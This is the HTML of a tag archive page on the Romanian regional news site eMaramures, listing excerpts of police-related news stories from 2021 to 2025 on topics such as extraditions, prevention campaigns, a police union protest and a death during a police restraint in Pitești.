		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/politisti/" data-wpel-link="internal">politisti</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: politisti</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-499062 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-adusi tag-maramures tag-politisti tag-urmariti-international">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/violatori-prinsi-in-strainatate-adusi-in-tara-de-politisti/" data-wpel-link="internal">Violatori prinși în străinătate, aduși în țară de polițiști</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/violatori-prinsi-in-strainatate-adusi-in-tara-de-politisti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 noiembrie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/violatori-prinsi-in-strainatate-adusi-in-tara-de-politisti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/violatori-prinsi-in-strainatate-adusi-in-tara-de-politisti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Tineri din Ulmeni, băgaţi la zdup pentru lovire sau alte violenţe şi tulburarea ordinii şi liniştii publice" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/catuse-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În perioada 27 – 28 noiembrie 2025, Poliția Română a adus în țară 8 persoane, pe numele cărora au fost emise mandate de executare a unor pedepse privative de libertate. Astfel, a fost adusă în ...</p>
                        <a href="https://www.emaramures.ro/violatori-prinsi-in-strainatate-adusi-in-tara-de-politisti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-498364 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-international tag-maramures tag-politisti tag-romania tag-urmariti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/urmariti-international-adusi-in-tara-de-politisti-2/" data-wpel-link="internal">Urmăriți internațional, aduși în țară de polițiști</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/urmariti-international-adusi-in-tara-de-politisti-2/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 noiembrie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/urmariti-international-adusi-in-tara-de-politisti-2/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/urmariti-international-adusi-in-tara-de-politisti-2/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Borşean băgat la zdup pentru furt" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/arest-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/arest-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/arest-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/06/arest-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La data de 13 noiembrie 2025, Poliția Română a adus în țară 5 persoane, pe numele cărora au fost emise mandate de executare a unor pedepse privative de libertate sau mandate de arestare preventivă. Polițiștii ...</p>
                        <a href="https://www.emaramures.ro/urmariti-international-adusi-in-tara-de-politisti-2/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-484238 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-politisti tag-preventie tag-scoala tag-tabara">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/politistii-de-prevenire-prezenti-la-tabara-in-satul-romanesc-intre-traditie-si-credinta/" data-wpel-link="internal">Polițiștii de prevenire prezenți la tabăra „În satul românesc între tradiție și credință”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/maria-msc/" data-wpel-link="internal">maria.msc</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/politistii-de-prevenire-prezenti-la-tabara-in-satul-romanesc-intre-traditie-si-credinta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 26 august 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/politistii-de-prevenire-prezenti-la-tabara-in-satul-romanesc-intre-traditie-si-credinta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/politistii-de-prevenire-prezenti-la-tabara-in-satul-romanesc-intre-traditie-si-credinta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Polițiștii de prevenire prezenți la tabăra „În satul românesc între tradiție și credință”" data-src="https://www.emaramures.ro/wp-content/uploads/2024/08/politie-tabara-e1724679382774-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/08/politie-tabara-e1724679382774-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2024/08/politie-tabara-e1724679382774-750x375.jpeg 750w, https://www.emaramures.ro/wp-content/uploads/2024/08/politie-tabara-e1724679382774-1140x570.jpeg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Vacanța se apropie de sfârșit și în curând taberele vor face loc cursurilor din sălile de clasă. Până atunci, polițiștii continuă întâlnirile cu cei mici. Polițiștii de prevenire împreună cu cei de la Postul de ...</p>
                        <a href="https://www.emaramures.ro/politistii-de-prevenire-prezenti-la-tabara-in-satul-romanesc-intre-traditie-si-credinta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-480703 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-educatie tag-baia-mare tag-elevi tag-maramures tag-politisti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/la-limonada-cu-un-politist-un-eveniment-dulce-la-harmony-caffe/" data-wpel-link="internal">„La limonadă cu un polițist” – Un eveniment dulce la Harmony Caffe</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/carina-dunca/" data-wpel-link="internal">e.Maramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/la-limonada-cu-un-politist-un-eveniment-dulce-la-harmony-caffe/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 mai 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/la-limonada-cu-un-politist-un-eveniment-dulce-la-harmony-caffe/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/la-limonada-cu-un-politist-un-eveniment-dulce-la-harmony-caffe/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="„La limonadă cu un polițist” – Un eveniment dulce la Harmony Caffe" data-src="https://www.emaramures.ro/wp-content/uploads/2024/05/harmony-coffe2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/05/harmony-coffe2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2024/05/harmony-coffe2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Astăzi, la Harmony Caffe din Baia Mare, Inspectoratul de Poliție Județean Maramureș a organizat o întâlnire specială în cadrul activității „La limonadă cu un polițist”. Cristi, proprietarul cafenelei, a continuat această inițiativă, chiar dacă ziua ...</p>
                        <a href="https://www.emaramures.ro/la-limonada-cu-un-politist-un-eveniment-dulce-la-harmony-caffe/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-449905 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-marmaures tag-politisti tag-romania">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/reportaj-sofer-ucrainean-multumesc-romanilor-pentru-tot-ce-fac-pentru-poporul-ucrainean/" data-wpel-link="internal">REPORTAJ. Șofer ucrainean: „Mulțumesc românilor pentru tot ce fac pentru poporul ucrainean!”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/reportaj-sofer-ucrainean-multumesc-romanilor-pentru-tot-ce-fac-pentru-poporul-ucrainean/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 martie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/reportaj-sofer-ucrainean-multumesc-romanilor-pentru-tot-ce-fac-pentru-poporul-ucrainean/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/reportaj-sofer-ucrainean-multumesc-romanilor-pentru-tot-ce-fac-pentru-poporul-ucrainean/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="REPORTAJ. Șofer ucrainean: „Mulțumesc românilor pentru tot ce fac pentru poporul ucrainean!”" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/1111-6-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/1111-6-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/03/1111-6-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Fugiţi din calea războiului, mii de șoferi din Ucraina conduc, în aceste zile, pe șoselele din România, în drumul către o viață mai bună. Tensiunea dramei care se consumă acasă și oboseala acumulată până la ...</p>
                        <a href="https://www.emaramures.ro/reportaj-sofer-ucrainean-multumesc-romanilor-pentru-tot-ce-fac-pentru-poporul-ucrainean/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-445129 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-europol tag-mitinguri tag-politisti tag-proteste tag-sindicat">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/politistii-ies-in-strada-cat-m-a-i-rabdam/" data-wpel-link="internal">Polițiștii ies în stradă! Cât M.A.I. răbdăm?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/politistii-ies-in-strada-cat-m-a-i-rabdam/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 noiembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/politistii-ies-in-strada-cat-m-a-i-rabdam/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/politistii-ies-in-strada-cat-m-a-i-rabdam/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Polițiștii ies în stradă! Cât M.A.I. răbdăm?" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/image-2021-01-7-24526489-41-poteste-politisti-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii din Sindicatul Europol amenință cu proteste care încep din 1 decembrie, sub întrebarea „Cât M.A.I. răbdăm?!”. Ei spun că pensiile militare nu au fost indexate nici măcar cu inflația, iar din 2007 polițiștii nu ...</p>
                        <a href="https://www.emaramures.ro/politistii-ies-in-strada-cat-m-a-i-rabdam/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-434223 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-arges tag-crima tag-lucian-bode tag-politisti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministrul-bode-transmite-ca-nu-va-lua-masuri-in-privinta-ipj-arges-desi-politistii-au-incercat-musamalizarea-crimei-de-la-pitesti/" data-wpel-link="internal">Ministrul Bode transmite că nu va lua măsuri în privința IPJ Argeș, deși polițiștii au încercat mușamalizarea crimei de la Pitești</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministrul-bode-transmite-ca-nu-va-lua-masuri-in-privinta-ipj-arges-desi-politistii-au-incercat-musamalizarea-crimei-de-la-pitesti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 aprilie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ministrul-bode-transmite-ca-nu-va-lua-masuri-in-privinta-ipj-arges-desi-politistii-au-incercat-musamalizarea-crimei-de-la-pitesti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ministrul-bode-transmite-ca-nu-va-lua-masuri-in-privinta-ipj-arges-desi-politistii-au-incercat-musamalizarea-crimei-de-la-pitesti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Liderii sindicatului poliţiştilor Europol, reacţie dură la adresa ministrului Bode: „Minte cu neruşinare”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/09/Lucian-Bode-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/09/Lucian-Bode-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/09/Lucian-Bode-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/09/Lucian-Bode-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul de Interne, Lucian Bode, a susținut luni, 19 aprilie, o declarație de presă privitoare la intervenția brutală a polițiștilor din Pitești în cazul bărbatului în vârstă de 63 de ani. Amintim că un bărbat ...</p>
                        <a href="https://www.emaramures.ro/ministrul-bode-transmite-ca-nu-va-lua-masuri-in-privinta-ipj-arges-desi-politistii-au-incercat-musamalizarea-crimei-de-la-pitesti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-434179 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-stiri-nationale tag-asfixie tag-mort tag-politisti tag-retinuti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/un-barbat-a-murit-asfixiat-dupa-ce-a-fost-imobilizat-si-pus-la-pamant-de-politisti-oamenii-legii-au-fost-retinuti/" data-wpel-link="internal">Un bărbat a murit asfixiat după ce a fost imobilizat și pus la pământ de polițiști. Oamenii legii au fost reţinuţi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/un-barbat-a-murit-asfixiat-dupa-ce-a-fost-imobilizat-si-pus-la-pamant-de-politisti-oamenii-legii-au-fost-retinuti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 aprilie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/un-barbat-a-murit-asfixiat-dupa-ce-a-fost-imobilizat-si-pus-la-pamant-de-politisti-oamenii-legii-au-fost-retinuti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/un-barbat-a-murit-asfixiat-dupa-ce-a-fost-imobilizat-si-pus-la-pamant-de-politisti-oamenii-legii-au-fost-retinuti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Un bărbat a murit asfixiat după ce a fost imobilizat și pus la pământ de polițiști. Oamenii legii au fost reţinuţi" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/pitesti-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/pitesti-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/04/pitesti-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Doi polițiști au fost reținuți pentru 24 de ore în cazul bărbatului care, pus la pământ într-o piață din Pitești, a murit cel mai probabil asfixiat, după cum arată primele concluzii ale medicilor legiști. Anunțul ...</p>
                        <a href="https://www.emaramures.ro/un-barbat-a-murit-asfixiat-dupa-ce-a-fost-imobilizat-si-pus-la-pamant-de-politisti-oamenii-legii-au-fost-retinuti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-432723 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-auto tag-campanie tag-furt tag-politisti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/campanie-de-prevenire-a-furturilor-din-auto-demarata-de-politisti/" data-wpel-link="internal">Campanie de prevenire a furturilor din auto, demarată de poliţişti</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/campanie-de-prevenire-a-furturilor-din-auto-demarata-de-politisti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 martie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/campanie-de-prevenire-a-furturilor-din-auto-demarata-de-politisti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/campanie-de-prevenire-a-furturilor-din-auto-demarata-de-politisti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Un singur tânăr, două infracţiuni: furt de autoturism şi conducere fără permis" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-masina-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Azi, polițiștii de prevenire demarează o campanie de informare a cetățenilor cu privire la furturile din auto, intitulată ÎMPREUNĂ SĂ LE FACEM VIAȚA GREA HOȚILOR. Campania vine ca urmare a creșterii infracțiunilor de furt din ...</p>
                        <a href="https://www.emaramures.ro/campanie-de-prevenire-a-furturilor-din-auto-demarata-de-politisti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-432439 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-covid-19 category-sanatate tag-covid-19 tag-masuri tag-politisti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masuri-privind-prevenirea-raspandirii-virusului-sars-cov-2-aplicate-zilnic-de-politistii-maramureseni/" data-wpel-link="internal">Măsuri privind prevenirea răspândirii virusului SARS-CoV-2, aplicate zilnic de polițiștii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masuri-privind-prevenirea-raspandirii-virusului-sars-cov-2-aplicate-zilnic-de-politistii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 martie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/masuri-privind-prevenirea-raspandirii-virusului-sars-cov-2-aplicate-zilnic-de-politistii-maramureseni/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/masuri-privind-prevenirea-raspandirii-virusului-sars-cov-2-aplicate-zilnic-de-politistii-maramureseni/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sfaturi preventive, oferite de polițiștii maramureșeni, pentru sărbători în siguranță" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/politia-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/politia-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/12/politia-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii maramureşeni continuă să acționeze integrat, împreună cu celelalte structuri teritoriale cu atribuții în domeniul ordinii și siguranței publice, în contextul prevenirii și combaterii răspândirii COVID – 19. În ultimele 24 de ore, sub autoritatea ...</p>
                        <a href="https://www.emaramures.ro/masuri-privind-prevenirea-raspandirii-virusului-sars-cov-2-aplicate-zilnic-de-politistii-maramureseni/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 8</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/politisti/page/2/" data-wpel-link="internal">2</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" data-id="8" href="https://www.emaramures.ro/tag/politisti/page/8/" data-wpel-link="internal">8</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/politisti/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_499062_0_6969fb05bc220  normal " data-unique="jnews_module_499062_0_6969fb05bc220">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
